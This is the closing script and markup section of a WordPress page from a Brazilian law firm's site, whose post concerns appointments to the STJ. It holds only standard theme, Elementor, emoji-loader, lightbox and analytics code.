<script src="https://cordeiro.adv.br/wp-content/themes/dt-the7/lib/jquery-sticky/jquery-sticky.min.js?ver=12.2.0" id="the7-e-sticky-js"></script>
<script src="https://cordeiro.adv.br/wp-content/themes/dt-the7/js/compatibility/elementor/sticky-effects.min.js?ver=12.2.0" id="the7-e-sticky-effect-js"></script>
<script src="https://cordeiro.adv.br/wp-content/themes/dt-the7/js/compatibility/elementor/the7-simple-posts-carousel.min.js?ver=12.2.0" id="the7-elements-simple-posts-carousel-js"></script>
<script src="https://cordeiro.adv.br/wp-content/themes/dt-the7/js/legacy.min.js?ver=12.2.0" id="dt-legacy-js"></script>
<script src="https://cordeiro.adv.br/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://cordeiro.adv.br/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=12.2.0" id="jquery-mousewheel-js"></script>
<script src="https://cordeiro.adv.br/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=12.2.0" id="the7-custom-scrollbar-js"></script>
<script src="https://cordeiro.adv.br/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.6.0" id="the7-core-js"></script>
<script id="cf7-antispam-js-extra">
var cf7a_settings = {"prefix":"_cf7a_","disableReload":"1","version":"7W3jaMJlx8r5zjGD5y7EQg=="};
//# sourceURL=cf7-antispam-js-extra
</script>
<script src="https://cordeiro.adv.br/wp-content/plugins/cf7-antispam/build/script.js?ver=a36b04cf8b501e85565c" id="cf7-antispam-js"></script>
<script src="https://cordeiro.adv.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://cordeiro.adv.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.2" id="elementor-webpack-runtime-js"></script>
<script src="https://cordeiro.adv.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.2" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/cordeiro.adv.br\/wp-admin\/admin-ajax.php","nonce":"016a12aa8a","urls":{"assets":"https:\/\/cordeiro.adv.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/cordeiro.adv.br\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/cordeiro.adv.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://cordeiro.adv.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.27.1" id="elementor-pro-frontend-js"></script>
<script src="https://cordeiro.adv.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1101,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1100,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.27.2","is_static":false,"experimentalFeatures":{"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/cordeiro.adv.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/cordeiro.adv.br\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/cordeiro.adv.br\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"4a61016052"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_tablet":1100,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":9100,"title":"Presidente%20da%20Rep%C3%BAblica%20nomeia%20Messod%20Azulay%20Neto%20e%20Paulo%20S%C3%A9rgio%20Domingues%20para%20o%20STJ%20%E2%80%93%20Cordeiro%20Advogados%20em%20Cascavel%20Paran%C3%A1","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://cordeiro.adv.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.2" id="elementor-frontend-js"></script>
<script src="https://cordeiro.adv.br/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.27.1" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cordeiro.adv.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cordeiro.adv.br/wp-includes/js/wp-emoji-loader.min.js
</script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8ce0df867ee749dd95f03a3eac904c6b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 6.5.4 on 2026-01-18 21:03:18 -->